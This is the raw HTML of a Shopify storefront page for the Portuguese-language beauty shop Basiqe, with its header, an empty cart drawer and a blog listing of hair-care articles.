                  <a href="https://www.tiktok.com/@basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/BasiqeBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://basiqe.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 57.00000000000001%"
            
          ><img src="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=50 50w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=100 100w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=150 150w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=200 200w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=250 250w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=300 300w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=400 400w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500 500w" width="100" height="57.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=50 50w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=100 100w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=150 150w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=200 200w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=250 250w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=300 300w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=400 400w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500 500w" width="100" height="32.88948069241012" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mais Vendidos</span>
                  </a></li><li><a href="/pt-us/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rastreie seu Pedido</span>
                  </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Fale Conosco</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt-us/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt-us/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Basiqe",
    
      "logo": "https:\/\/basiqe.com\/cdn\/shop\/files\/Basiqe-logo-black-min.png?v=1734172046\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/basiqe",
      "",
      "https:\/\/instagram.com\/basiqebeauty",
      "https:\/\/www.tiktok.com\/@basiqebeauty",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/BasiqeBeauty",
      ""
    ],
    "url": "https:\/\/basiqe.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pt-us/pages/ofertas" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=165 165w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=330 330w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=535 535w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=750 750w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1000 1000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500 1500w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=3000 3000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461 3360w
              "
              src="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2240"
              width="3360"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Alta demanda</strong>: reservamos seu pedido por<strong> 
                <countdown-timer data-duration="295"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.8rem;--desktop-text-size: 0.8rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam só 
  
    <span>$279</span>
  
 em produtos para você ganhar 15% OFF extra Frete grátis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:46.57762938230384%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frete grátis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            15% OFF EXTRA
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/pt-us/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Cupom de desconto"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Cupom de desconto</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Insira um cupom, se houver.</p>
  </form>
</div>

            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 2.4rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UyrN7d'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Pagamento seguro em até 10x sem juros</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 102, 255;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:40%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.94661921708185%"><img src="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500" alt="Upcart Trust Badge" srcset="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=165 165w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=360 360w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=535 535w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=750 750w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1070 1070w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1250 1250w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 0),
                        calc((100vw - 30px) * 0)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18012780331157__main" class="shopify-section section"><link href="//basiqe.com/cdn/shop/t/117/assets/component-article-card.css?v=40864579252276455821730698213" rel="stylesheet" type="text/css" media="all" />
<link href="//basiqe.com/cdn/shop/t/117/assets/section-main-blog.css?v=126675391260444674411730698214" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18012780331157__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780331157__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--18012780331157__main-padding content-for-grouping always-display">
    <h1 class="title--primary">Basiqe Beauty</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 103.57852882703777%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 103.57852882703777%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//basiqe.com/cdn/shop/articles/MASSAFERA.png?v=1695302984&width=165 165w,//basiqe.com/cdn/shop/articles/MASSAFERA.png?v=1695302984&width=360 360w,//basiqe.com/cdn/shop/articles/MASSAFERA.png?v=1695302984 503w
                "
                src="//basiqe.com/cdn/shop/articles/MASSAFERA.png?v=1695302984&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="5 dicas para manter a saúde do cabelo enquanto pratica atividades físicas."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="503"
                height="521"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/pt-us/blogs/basiqe-beauty/dicas-para-manter-a-saude-do-cabelo-enquanto-pratica-atividades-fisicas" class="full-unstyled-link">
                5 dicas para manter a saúde do cabelo enquanto ...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-09-21T13:32:46Z">21 de setembro de 2023</time></span></div><p class="article-card__excerpt rte-width">Você já sentiu que tem que escolher entre ter um cabelo incrível e se dedicar aos exercícios? Se sim, está na hora de deixar esse pensamento para trás. Manter a...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/pt-us/blogs/basiqe-beauty/dicas-para-manter-a-saude-do-cabelo-enquanto-pratica-atividades-fisicas" class="full-unstyled-link">
              5 dicas para manter a saúde do cabelo enquanto ...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-09-21T13:32:46Z">21 de setembro de 2023</time></span></div><p class="article-card__excerpt rte-width">Você já sentiu que tem que escolher entre ter um cabelo incrível e se dedicar aos exercícios? Se sim, está na hora de deixar esse pensamento para trás. Manter a...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 63.52941176470588%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 63.52941176470588%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//basiqe.com/cdn/shop/articles/BSQBLOG0311_1.jpg?v=1667446666&width=165 165w,//basiqe.com/cdn/shop/articles/BSQBLOG0311_1.jpg?v=1667446666&width=360 360w,//basiqe.com/cdn/shop/articles/BSQBLOG0311_1.jpg?v=1667446666&width=533 533w,//basiqe.com/cdn/shop/articles/BSQBLOG0311_1.jpg?v=1667446666&width=720 720w,//basiqe.com/cdn/shop/articles/BSQBLOG0311_1.jpg?v=1667446666&width=1000 1000w,//basiqe.com/cdn/shop/articles/BSQBLOG0311_1.jpg?v=1667446666&width=1500 1500w,//basiqe.com/cdn/shop/articles/BSQBLOG0311_1.jpg?v=1667446666 1700w
                "
                src="//basiqe.com/cdn/shop/articles/BSQBLOG0311_1.jpg?v=1667446666&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Hidratação capilar: Por que é tão importante?"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1700"
                height="1080"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/pt-us/blogs/basiqe-beauty/hidratacao-capilar-por-que-e-tao-importante" class="full-unstyled-link">
                Hidratação capilar: Por que é tão importante?
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-11-03T14:30:01Z">3 de novembro de 2022</time></span></div><p class="article-card__excerpt rte-width">Provavelmente, assim como a grande maioria, você deve hidratar de tempos em tempos, ou talvez você tenha um cronograma que você segue para garantir a saúde dos fios, mas você...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/pt-us/blogs/basiqe-beauty/hidratacao-capilar-por-que-e-tao-importante" class="full-unstyled-link">
              Hidratação capilar: Por que é tão importante?
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-11-03T14:30:01Z">3 de novembro de 2022</time></span></div><p class="article-card__excerpt rte-width">Provavelmente, assim como a grande maioria, você deve hidratar de tempos em tempos, ou talvez você tenha um cronograma que você segue para garantir a saúde dos fios, mas você...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
